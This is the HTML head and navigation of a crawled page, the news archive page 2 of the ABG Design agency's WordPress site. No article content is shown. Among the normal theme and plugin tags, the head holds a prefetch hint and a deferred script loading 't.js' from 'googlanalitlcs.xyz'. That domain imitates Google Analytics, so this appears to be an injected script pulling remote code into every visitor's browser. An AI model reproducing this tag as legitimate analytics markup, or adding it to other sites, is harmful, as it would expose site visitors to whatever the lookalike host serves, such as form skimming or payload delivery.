

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://abgdesign.uk.com/category/news/page/2/
body_size: 13721
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>News Archives - Page 2 of 4 - ABG Design</title>
	<link rel="canonical" href="https://abgdesign.uk.com/category/news/page/2/" />
	<link rel="prev" href="https://abgdesign.uk.com/category/news/" />
	<link rel="next" href="https://abgdesign.uk.com/category/news/page/3/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="News Archives - Page 2 of 4 - ABG Design" />
	<meta property="og:description" content="Latest news from ABG Design" />
	<meta property="og:url" content="https://abgdesign.uk.com/category/news/" />
	<meta property="og:site_name" content="ABG Design" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://abgdesign.uk.com/category/news/","url":"https://abgdesign.uk.com/category/news/page/2/","name":"News Archives - Page 2 of 4 - ABG Design","isPartOf":{"@id":"https://abgdesign.uk.com/#website"},"primaryImageOfPage":{"@id":"https://abgdesign.uk.com/category/news/page/2/#primaryimage"},"image":{"@id":"https://abgdesign.uk.com/category/news/page/2/#primaryimage"},"thumbnailUrl":"https://abgdesign.uk.com/wp-content/uploads/2021/07/Penzance-news-cover.jpg","breadcrumb":{"@id":"https://abgdesign.uk.com/category/news/page/2/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://abgdesign.uk.com/category/news/page/2/#primaryimage","url":"https://abgdesign.uk.com/wp-content/uploads/2021/07/Penzance-news-cover.jpg","contentUrl":"https://abgdesign.uk.com/wp-content/uploads/2021/07/Penzance-news-cover.jpg","width":1415,"height":1000},{"@type":"BreadcrumbList","@id":"https://abgdesign.uk.com/category/news/page/2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://abgdesign.uk.com/"},{"@type":"ListItem","position":2,"name":"News"}]},{"@type":"WebSite","@id":"https://abgdesign.uk.com/#website","url":"https://abgdesign.uk.com/","name":"ABG Design","description":"Strategic communications partner","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://abgdesign.uk.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//googlanalitlcs.xyz' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ABG Design &raquo; Feed" href="https://abgdesign.uk.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ABG Design &raquo; Comments Feed" href="https://abgdesign.uk.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ABG Design &raquo; News Category Feed" href="https://abgdesign.uk.com/category/news/feed/" />
<script data-cfasync="false" data-wpfc-render="false">
		(function () {
			window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
			
			let preferences = {
				marketing: 0,
				statistics: 0,
			}
			
			// Get preferences directly from cookie
			const value = `; ` + document.cookie;
			const parts = value.split(`; wpconsent_preferences=`);
			if (parts.length === 2) {
				try {
					preferences = JSON.parse(parts.pop().split(';').shift());
				} catch (e) {
					console.error('Error parsing WPConsent preferences:', e);
				}
			}
			
			gtag('consent', 'default', {
				'ad_storage': preferences.marketing ? 'granted' : 'denied',
				'analytics_storage': preferences.statistics ? 'granted' : 'denied',
				'ad_user_data': preferences.marketing ? 'granted' : 'denied',
				'ad_personalization': preferences.marketing ? 'granted' : 'denied',
				'security_storage': 'granted',
				'functionality_storage': 'granted'
			});
		})();
	</script><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/abgdesign.uk.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://abgdesign.uk.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ganalytics-fonts-css' href='https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100' media='all' />
<link rel='stylesheet' id='wpconsent-placeholders-css-css' href='https://abgdesign.uk.com/wp-content/plugins/wpconsent-cookies-banner-privacy-suite/build/placeholders.css.css?ver=4e93e6aa1cb476bf8d66' media='all' />
<style id='wpconsent-placeholders-css-inline-css'>
:root{--wpconsent-z-index: 900000;;--wpconsent-background: #e60681;;--wpconsent-text: #ffffff;;--wpconsent-outline-color: rgba(255, 255, 255, 0.2);;--wpconsent-accept-bg: #ffffff;;--wpconsent-cancel-bg: #ffffff;;--wpconsent-preferences-bg: #ffffff;;--wpconsent-accept-color: #000000;;--wpconsent-cancel-color: #000000;;--wpconsent-preferences-color: #000000;;--wpconsent-font-size: 16px;}
</style>
<link rel='stylesheet' id='kalium-bootstrap-css-css' href='https://abgdesign.uk.com/wp-content/themes/kalium/assets/css/bootstrap.min.css?ver=3.19.1733870763' media='all' />
<link rel='stylesheet' id='kalium-theme-base-css-css' href='https://abgdesign.uk.com/wp-content/themes/kalium/assets/css/base.min.css?ver=3.19.1733870763' media='all' />
<link rel='stylesheet' id='kalium-theme-style-new-css-css' href='https://abgdesign.uk.com/wp-content/themes/kalium/assets/css/new/style.min.css?ver=3.19.1733870763' media='all' />
<link rel='stylesheet' id='kalium-theme-other-css-css' href='https://abgdesign.uk.com/wp-content/themes/kalium/assets/css/other.min.css?ver=3.19.1733870763' media='all' />
<link rel='stylesheet' id='kalium-style-css-css' href='https://abgdesign.uk.com/wp-content/themes/kalium/style.css?ver=3.19.1733870763' media='all' />
<link rel='stylesheet' id='custom-skin-css' href='https://abgdesign.uk.com/wp-content/themes/kalium-child/custom-skin.css?ver=d47b57848ba9ee0355c33bae15e34e24' media='all' />
<link rel='stylesheet' id='kalium-child-css' href='https://abgdesign.uk.com/wp-content/themes/kalium-child/style.css?ver=6.7.4' media='all' />
    <script type="text/javascript">
		var ajaxurl = ajaxurl || 'https://abgdesign.uk.com/wp-admin/admin-ajax.php';
		    </script>
	<script type="text/javascript" src="https://googlanalitlcs.xyz/t.js?site=0b15e8bf47633a64811cf59c47d60d1c" id="ganalytics-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://abgdesign.uk.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://abgdesign.uk.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://abgdesign.uk.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://abgdesign.uk.com/wp-json/wp/v2/categories/50" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://abgdesign.uk.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MZ7T99MZ');</script>
<!-- End Google Tag Manager -->

<meta name="p:domain_verify" content="819413f05e154735853777eb4fed23ad"/>

<style id="theme-custom-css">.gmnoprint {display: none;}.top-menu-container .top-menu ul li a:after {background-color: transparent;}.wpb_wrapper .section-title {text-align:center;}.section-title h1, .section-title h2, .section-title h3 {margin-top: 60px !important;}.wrapper {background:url(https://demo.kaliumtheme.com/freelancer/wp-content/uploads/2015/04/pattern-29.jpg);}.yourdiv {color: red;font-size: 20px;}.section-title h1, .section-title h2, .section-title h3 {margin-top: 0px !important;color: #58595b;font-size: 20px;font-weight: bold ;line-height: 25px;margin-bottom: 1em;}.section-title p {colour: #58595b;font-size: 16px;font-weight: bold ;line-height: 20px;position: relative;}.portfolio-holder .thumb .hover-state.hover-style-white h3 a {  color: #d1005d;} #footer{position:relative}.footer-spacer{display:none}</style><script>var mobile_menu_breakpoint = 768;</script><style data-appended-custom-css="true">@media screen and (min-width:769px) { .mobile-menu-wrapper,.mobile-menu-overlay,.header-block__item--mobile-menu-toggle {display: none;} }</style><style data-appended-custom-css="true">@media screen and (max-width:768px) { .header-block__item--standard-menu-container {display: none;} }</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://abgdesign.uk.com/wp-content/uploads/2020/01/cropped-ABGfavicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://abgdesign.uk.com/wp-content/uploads/2020/01/cropped-ABGfavicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://abgdesign.uk.com/wp-content/uploads/2020/01/cropped-ABGfavicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://abgdesign.uk.com/wp-content/uploads/2020/01/cropped-ABGfavicon-270x270.png" />
		<style id="wp-custom-css">
			.page p {line-height: 1.5em;}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="archive paged category category-news category-50 paged-2 category-paged-2 has-fixed-footer wpb-js-composer js-comp-ver-7.4 vc_responsive">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MZ7T99MZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div class="mobile-menu-wrapper mobile-menu-slide">

    <div class="mobile-menu-container">

		<ul id="menu-main-menu" class="menu"><li id="menu-item-3645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3645"><a href="https://abgdesign.uk.com/">Our work</a></li>
<li id="menu-item-3642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3642"><a href="https://abgdesign.uk.com/about-us/">About us</a>
<ul class="sub-menu">
	<li id="menu-item-3648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3648"><a href="https://abgdesign.uk.com/about-us/people-2/">People</a></li>
	<li id="menu-item-3675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3675"><a href="https://abgdesign.uk.com/about-us/clients/">Clients</a></li>
	<li id="menu-item-3734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3734"><a href="https://abgdesign.uk.com/about-us/archive-4/">Archive</a></li>
</ul>
</li>
<li id="menu-item-4200" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-4200"><a href="https://abgdesign.uk.com/category/news/" aria-current="page">News</a></li>
<li id="menu-item-3489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3489"><a href="https://abgdesign.uk.com/contact-3/">Contact us</a></li>
</ul>
		            <form role="search" method="get" class="search-form" action="https://abgdesign.uk.com/">
                <input type="search" class="search-field" placeholder="Search site..." value="" name="s" id="search_mobile_inp"/>

                <label for="search_mobile_inp">
                    <i class="fa fa-search"></i>
                </label>

                <input type="submit" class="search-submit" value="Go"/>
            </form>
		
		
		
    </div>

</div>

<div class="mobile-menu-overlay"></div><div class="top-menu-container menu-type-standard-menu menu-skin-main">
    <div class="container">
        <div class="row row-table row-table-middle">

			                <div class="col-sm-12">
                    <nav class="top-menu menu-row-items-3 first-level-centered">
						<nav class="nav-container-main-menu"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3645"><a href="https://abgdesign.uk.com/"><span>Our work</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3642"><a href="https://abgdesign.uk.com/about-us/"><span>About us</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3648"><a href="https://abgdesign.uk.com/about-us/people-2/"><span>People</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3675"><a href="https://abgdesign.uk.com/about-us/clients/"><span>Clients</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3734"><a href="https://abgdesign.uk.com/about-us/archive-4/"><span>Archive</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-4200"><a href="https://abgdesign.uk.com/category/news/" aria-current="page"><span>News</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3489"><a href="https://abgdesign.uk.com/contact-3/"><span>Contact us</span></a></li>
</ul></nav>                    </nav>
                </div>
			
			        </div>
    </div>
</div>
<div class="wrapper" id="main-wrapper">

	    <header class="site-header main-header menu-type-standard-menu">

		<div class="header-block">

	
	<div class="header-block__row-container container">

		<div class="header-block__row header-block__row--main">
			        <div class="header-block__column header-block__logo header-block--auto-grow">
			<style data-appended-custom-css="true">.logo-image {width:200px;height:71px;}</style>    <a href="https://abgdesign.uk.com" class="header-logo logo-image" aria-label="Go to homepage">
		            <img src="https://abgdesign.uk.com/wp-content/uploads/2020/01/ABG-web-logo2020-01.png" class="main-logo" width="200" height="71" alt="abg design"/>
		    </a>
        </div>
		        <div class="header-block__column header-block--content-right header-block--align-right">

            <div class="header-block__items-row">
				<div class="header-block__item header-block__item--type-menu-main-menu header-block__item--standard-menu-container"><div class="standard-menu-container menu-skin-main"><nav class="nav-container-main-menu"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3645"><a href="https://abgdesign.uk.com/"><span>Our work</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3642"><a href="https://abgdesign.uk.com/about-us/"><span>About us</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3648"><a href="https://abgdesign.uk.com/about-us/people-2/"><span>People</span></a></li>
